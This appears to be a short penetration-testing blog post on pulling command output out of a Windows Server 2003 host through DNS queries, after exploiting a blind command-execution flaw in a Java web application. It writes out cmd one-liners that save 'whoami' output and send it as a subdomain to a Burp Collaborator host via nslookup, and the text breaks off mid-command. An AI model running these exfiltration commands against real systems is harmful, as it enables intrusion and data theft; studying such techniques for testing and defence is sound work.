Exfiltrating data from a restricted Windows environment using DNS

This post aims to show you how i was able to perfom an initial reconnaissance within the operating system without the need to rely on other tools such as PowerShell, certutil or Living Off The Land (LOLBIN) binaries. Scenario: Java Web Application vulnerable to a blind Remote Command Execution Egress filtering rules allowing only DNS protocol Operating System Windows Server 2003 After having found the vulnerability, the initial commands that i needed were "whoami" and "cd". So, the idea was to save the output of a command within a file and prepend its content to the burp collaborator domain name and perform a DNS query to get its output as subdomain. nslookup [OUTPUT COMMAND]. agupwd5anlxgca0ldez33q0u0l6bu0.burpcollaborator.net For example: whoami>myfile set /p v1= <tmpfile cmd /v /c "echo nslookup %v1%.agupwd5anlxgca0ldez33q0u0l6bu0.burpcollaborator.net" The oneliner whoami > tmpfile && set /p v1= < tmpfile && cmd /v /c...